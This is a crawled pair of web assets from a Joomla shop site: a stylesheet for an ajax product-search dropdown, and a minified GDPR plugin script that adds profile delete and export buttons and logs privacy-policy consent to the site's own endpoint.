background: #1186BB url('/modules/mod_universal_ajaxlivesearch/cache/518-langda-DK/ffc67009a885f7986b74c965d194d8b6.png') repeat-x;
background-size: auto 100%;
background: -moz-linear-gradient(#309dff, #1186bb);
background: -ms-linear-gradient(#309dff, #1186bb);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #309DFF), color-stop(100%, #1186BB));
background: -webkit-linear-gradient(#309DFF, #1186BB);
background: -o-linear-gradient(#309dff, #1186bb);
background: linear-gradient( top, #309dff, #1186bb );
float: left;
top: 5px;
right: 0px;
z-index: 5;
position: relative;
}

.cat-searchclass, .topresultater.products {
background: #4A94C5;
padding: 10px;
float: none;
clear: both;
display: block;
font-size: 100%;
color: #FFF;
width: 655px;
height: 13px;
margin-bottom: 5px!important;
}

.product_lnk_ajax_text {
position: relative;
top: 7px;
}
a.product_lnk_ajax_buynow {
background: #5F5F5F;
padding: 4px 20px;
color: #FFF!important;
position: relative;
top: 10px;
}

.tapthreeclassSrch {
-moz-box-shadow: 2px 2px 5px #888;
-webkit-box-shadow: 2px 2px 5px #888;
box-shadow: 2px 2px 5px #888;
float: left;
width: 120px;
height: 47px;
padding: 12px;
}



div.ajax_srch {
 overflow: visible !important;
}
div.res_a_s {
display: none;
position: absolute;
background-color: #FFF;
margin: 0 0 0 0;
padding: 0 0 0 0;
z-index: 999990000;
min-height: 250px;
}
.searchwrapperajax {
position: relative;
left: 10px;
}

.single_category_title a {
text-decoration: underline;
}
.category_search_result {
margin-bottom: 5px; background: #F7F7F7; margin-bottom: 12px;
max-height: 60px;
overflow: auto;
}
.products_search_result {
background: #F3EAC8;margin-bottom: 5px;max-height: 231px;
overflow: auto;
}
.wraptocenter-in-prdsrch, .taptwoclassSrch, .tapthreeclassSrch {
background: #FFF;
}
div.res_a_s {
	border: 1px #333 solid;
	margin-right: 0;
	margin-left: 0; 
	padding-right: 0; 
	padding-left: 0;
	/*width: 99%;*/
}
div.res_a_s div a {
color: #15579E;
}
.tapthreeclassSrchPrice {
font-size: 14px;
}

input.button_ajax_search {
 float: right !important;
 clear: right;
}
.srchproductrows {
position: relative;
left: 3px;
top: 3px;
}
a.product_lnk_ajax_text, a.product_lnk_ajax_text:hover, a.product_lnk_ajax_text:active {
  text-decoration: none !important; 
  background: none;  
  overflow: hidden;
  text-overflow: ellipsis;
white-space: nowrap;
display: block;
}
div.res_a_s div.vm_ajax_search_header2 a.product_lnk_ajax:hover, div.res_a_s div.vm_ajax_search_header2 a.product_lnk_ajax:active, div.res_a_s div.vm_ajax_search_header2 a.product_lnk_ajax:visited {
 text-decoration: none !important; 
 background: none; 
}
div.res_a_s div.vm_ajax_search_header2 a.product_lnk_ajax {
	float: right !important;
    text-decoration: none; 
    background: none; 
	color:white !important;
	
}
div.res_a_s div.vm_ajax_search_header2{
font-weight: bold;
font-size: 13px;
background-color: #474747;
padding: 10px;
color: #FFF;
margin-bottom: 14px;
float: left;
width: 100%;
position: relative;
left: -10px;
}
.masterimgclass {
float: left;
height: 71px!important;
width: 128px!important;
position: relative;
}
.wraptocenter-in-prdsrch {
display: table-cell;
text-align: center;
vertical-align: middle;
width: 120px;
height: 71px;
-moz-box-shadow: 2px 2px 5px #888;
-webkit-box-shadow: 2px 2px 5px #888;
box-shadow: 2px 2px 5px #888;
}
.taptwoclassSrch {
-moz-box-shadow: 2px 2px 5px #888;
-webkit-box-shadow: 2px 2px 5px #888;
box-shadow: 2px 2px 5px #888;
float: left;
width: 321px;
height: 47px;
padding: 12px;margin-right: 8px;
}

img.imgClass-in-prdsrch {
max-height: 60px;
max-width: 110px;
margin-left: auto;
margin-right: auto;
}

.search-billede-lille img {
max-width: 95px;
max-height: 50px;
display: block;
margin-left: auto;
margin-right: auto;
}


div.res_a_s h3{
color: #FFF;
float: none;
clear: both;
width: 655px;
height: 13px;
display: block;
padding: 10px;
}
a.product_lnk_ajax {
 float: left;
}
div.res_a_s span{
	line-height: 100%;
}
div.res_a_s div.vm_ajax_search_row_1, div.res_a_s div.vm_ajax_search_row_2 {
width: 100%;
float: left;
margin-bottom: 9px;
}

div.res_a_s div.vm_ajax_search_row_btm{
	font-weight: bold;
	font-size: 14px;
	background-color: #333;
	
	float: left;
}

/* postions timer in search box****/
div.vm_ajax_search_timer2 {
	position: absolute; 
	top: 33px; 
	left: 135px;
	width: 16px;
}
/* 3 letter min message****/
span.vm_ajax_search_3letters2 {
	color:red;
}
.poweredbygenius {
text-align: center;
width: 100%;
float: right;
margin-top: 16px;
}
#Genius_vm_ajax_search_BG {
height: 100%;
width: 100%;
position: fixed;
z-index: 10000;
top: 0;
display:none;
}
div.GeniusAjaxInputMaster {
position: relative;
z-index: 100000;
}

--- FILE ---
content_type: application/javascript
request_url: https://inciesszencia.com/plugins/system/gdpr/assets/js/user.js
body_size: 2333
content:
(function(a){window.GdprUser=function(){this.dispatch=function(){gdprDebugMode&&a("form input[name='task']").each(function(b,e){a("body").prepend('<label style="font-size:14px;background-color:#008d5a;color:#FFF;border-radius:5px;padding:10px;display:inline-block;margin:2px"><span style="font-size:16px;font-weight:bold">Form task: </span>'+a(e).val()+"</label>")});var m="";"undefined"!==typeof gdprCustomFormsUserprofileButtons&&a.each(gdprCustomFormsUserprofileButtons,function(a,b){m+=" ,input[name='task'][value='"+
b+"']"});var b=a("input[name='task'][value='profile.save']"+m).parents("form");b.length||"undefined"===typeof gdprCustomComponentsViewUserprofileButtonsSelector||(b=a(gdprCustomComponentsViewUserprofileButtonsSelector));if(b.length&&0<parseInt(gdprCurrentUserId)){var c='<div class="controls"><button class="btn btn-default button" data-role="deleter_btn">'+COM_GDPR_DELETE_PROFILE+'</button> <button class="btn btn-default button" data-role="exportcsv_btn">'+COM_GDPR_EXPORT_CSV_PROFILE+'</button> <button class="btn btn-default button" data-role="exportxls_btn">'+
COM_GDPR_EXPORT_XLS_PROFILE+"</button>";a(b).append(c);gdprDeleteButton&&!gdprDisallowDeleteProfile||a("button[data-role=deleter_btn]").remove();gdprExportButton&&!gdprDisallowExportProfile||a("button[data-role=exportcsv_btn], button[data-role=exportxls_btn]").remove();a(document).on("click","button[data-role=deleter_btn]",function(q){if(!confirm(COM_GDPR_DELETE_PROFILE_CONFIRMATION))return!1;a("input[name=option]",b).length||a(b).append('<input type="hidden" data-role="gdpr_hiddens" name="option" value="com_gdpr"/>');
a("input[name=task]",b).length||a(b).append('<input type="hidden" data-role="gdpr_hiddens" name="task" value="user.deleteEntity"/>');a("input[name=option]",b).val("com_gdpr");a("input[name=task]",b).val("user.deleteEntity");a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_option" value="'+gdprCurrentOption+'"/>');a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_view" value="'+gdprCurrentView+'"/>');a("input[name=task]",
b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_task" value="'+gdprCurrentTask+'"/>');a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_layout" value="'+gdprCurrentLayout+'"/>');a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_userid" value="'+gdprCurrentUserId+'"/>');var e=a(b).attr("action");a(b).attr("action",gdpr_livesite);a(b).trigger("submit");e&&setTimeout(function(){a(b).attr("action",
e)},100)});a(document).on("click","button[data-role=exportcsv_btn], button[data-role=exportxls_btn]",function(q){var e=a("input[name=option]",b).val(),c=a("input[name=task]",b).val();a("input[name=option]",b).length||a(b).append('<input type="hidden" data-role="gdpr_hiddens" name="option" value="com_gdpr"/>');a("input[name=task]",b).length||a(b).append('<input type="hidden" data-role="gdpr_hiddens" name="task" value="user.exportEntity"/>');a("input[name=option]",b).val("com_gdpr");a("input[name=task]",
b).val("user.exportEntity");a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="reportformat" value="'+a(this).data("role")+'"/>');a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_option" value="'+gdprCurrentOption+'"/>');a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_view" value="'+gdprCurrentView+'"/>');a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_task" value="'+
gdprCurrentTask+'"/>');a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_layout" value="'+gdprCurrentLayout+'"/>');a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_userid" value="'+gdprCurrentUserId+'"/>');var f=a("*[id^=jform_com_fields][disabled]");f.length&&f.removeAttr("disabled");var d=a(b).attr("action");a(b).attr("action",gdpr_livesite);a(b).trigger("submit");d&&setTimeout(function(){a(b).attr("action",d)},
100);setTimeout(function(){a("input[name=option]",b).val(e);a("input[name=task]",b).val(c);a("input[data-role=gdpr_hiddens]").remove();f.length&&f.attr("disabled","disabled")},100)})}var h="";"undefined"!==typeof gdprCustomFormsTaskCheckbox&&a.each(gdprCustomFormsTaskCheckbox,function(a,b){h+=" ,input[name='task'][value='"+b+"']"});"undefined"!==typeof gdprCurrentPrivacyConsentStatus&&(h+=" ,input[name='task'][value='profile.save']");c=a("input[name='task'][value='registration.register'], input[name='task'][value='contact.submit']"+
h).parents("form");c.length||"undefined"===typeof gdprCustomComponentsViewFormCheckboxSelector||(c=a(gdprCustomComponentsViewFormCheckboxSelector));if(c.length&&gdprPrivacyPolicyCheckbox&&!gdprDisallowPrivacyPolicy){var d=gdprPrivacyPolicyControl?'<input type="checkbox" name="gdpr_privacy_policy_checkbox" id="gdpr_privacy_policy_checkbox" value="1" aria-required="true"/>':'<input style="margin:0;padding:0" type="radio" name="gdpr_privacy_policy_checkbox" id="gdpr_r_noaccept" value="0" aria-required="true"><label for="gdpr_r_noaccept" style="margin:0 15px 0 5px;display:inline-block">'+
COM_GDPR_PRIVACY_POLICY_NOACCEPT+'</label><input style="margin:0;padding:0" type="radio" name="gdpr_privacy_policy_checkbox" id="gdpr_r_accept" value="1" aria-required="true"><label for="gdpr_r_accept" style="margin:0 0 0 5px;display:inline-block">'+COM_GDPR_PRIVACY_POLICY_ACCEPT+"</label>";d=gdprPrivacyPolicyLabelTemplate.replace("{label}",'<a data-role="gdpr_privacy_policy" href="'+gdprPrivacyPolicyCheckboxLink+'" target="_blank"><label title="'+gdprPrivacyPolicyCheckboxLinkTitle+'" >'+gdprPrivacyPolicyCheckboxLinkText+
"<span>&nbsp;*</span></label></a>")+gdprPrivacyPolicyCheckboxTemplate.replace("{checkbox}",d);d=gdprPrivacyPolicyContainerTemplate.replace("{field}",d);"undefined"!==typeof gdprPropagateGdprPrivacyRequest&&(d+='<input type="hidden" name="gdprprivacyrequest" value="1"/>');if(gdprCustomAppendMethod)a(gdprCustomAppendMethodSelector,c).parent().before(d);else{var n=a("fieldset:not(.radio)",c);a(n[n.length-1]).append(d);a("fieldset",c).length||c.append(d)}"undefined"!==typeof gdprCurrentPrivacyConsentStatus&&
(1==gdprCurrentPrivacyConsentStatus&&a("#gdpr_privacy_policy_checkbox").prop("checked",!0),a("input[type=radio][name=gdpr_privacy_policy_checkbox][value="+gdprCurrentPrivacyConsentStatus+"]").prop("checked",!0));gdprRemoveAttributes&&(a("input[type=submit],button[type=submit]",c).removeAttr("onclick"),a(c).removeAttr("onsubmit"));var k=function(){if(0==a("#gdpr_privacy_policy_checkbox:checked").length&&1!=a("input[type=radio][name=gdpr_privacy_policy_checkbox]:checked").val()&&"undefined"===typeof gdprCurrentPrivacyConsentStatus)return a("#privacy_policy_required").remove(),
a("#gdpr_privacy_policy_checkbox").after('<label id="privacy_policy_required" style="color:#F00;display:inline-block;margin-left:5px">'+COM_GDPR_PRIVACY_POLICY_REQUIRED+"</label>"),a("a[data-role=gdpr_privacy_policy]").css({color:"#F00","font-weight":"bold"}),!1;a("a[data-role=gdpr_privacy_policy]").removeAttr("style");a("#privacy_policy_required").remove()};if("form"==gdprFormSubmissionMethod)a(c).on("submit",function(a){return k()});else if("button"==gdprFormSubmissionMethod)a("input[type=submit],button[type=submit]",
c).on("click",function(a){return k()});else if("custom"==gdprFormSubmissionMethod)a(gdprCustomSubmissionMethodSelector,c).on("click",function(a){return k()});"undefined"!==typeof gdprUseFancyboxCheckbox&&a("a[data-role=gdpr_privacy_policy]").gdprfancybox({type:"iframe",iframe:{css:{width:gdprFancyboxCheckboxWidth,height:gdprFancyboxCheckboxHeight}},buttons:["close"],beforeLoad:function(a){"undefined"!==typeof gdpr_ajaxendpoint_checkbox_policy?(a.opts.type="ajax",a.current.src=gdpr_ajaxendpoint_checkbox_policy):
-1==a.current.src.indexOf("tmpl=component")&&(-1==a.current.src.indexOf("?")?a.current.src+="?tmpl=component":a.current.src+="&tmpl=component")},afterLoad:function(b){b=a("div.fancybox-toolbar").clone(!0).end().remove();a("div.fancybox-content").prepend(b)},lang:"all",i18n:{all:{CLOSE:gdprCheckboxCloseText}}});if("com_users"!=gdprCurrentOption){var p=a("input[name=gdpr_privacy_policy_checkbox]"),l=p.parents("form"),g={url:a(location).attr("href"),formid:l.attr("id"),formname:l.attr("name"),formfields:{}};
a.ajax({type:"POST",url:gdpr_livesite+"index.php?option=com_gdpr&task=user.getConsent",data:g}).done(function(a,b,c){0<parseInt(a)&&p.prop("checked",!0)});a("input[name=gdpr_privacy_policy_checkbox]").on("change",function(b){a(this).is(":checked")&&0<parseInt(a(this).val())?(b=gdprConsentLogsFormfields.split(","),b=b.map(function(a,b){return a.trim()}),a.each(b,function(b,c){b=a("input[name*="+c+"]:not(:hidden), input[id*="+c+"]:not(:hidden), textarea[name*="+c+"], textarea[id*="+c+"]",l);b.length&&
a.each(b,function(b,c){(b=a(c).attr("id"))||(b=a(c).attr("name"));b=b.replace(/[-_]/gi," ");b=b.replace(/[\[\]]/gi,"");b=b.replace("jform","");b=b.trim();c=a(c).val();g.formfields[b]=c})}),a.ajax({type:"POST",url:gdpr_livesite+"index.php?option=com_gdpr&task=user.storeConsent",data:g}).done(function(a,b,c){parseInt(a)})):a.ajax({type:"POST",url:gdpr_livesite+"index.php?option=com_gdpr&task=user.deleteConsent",data:g})})}}}};a(function(){(new GdprUser).dispatch()})})(jQuery);
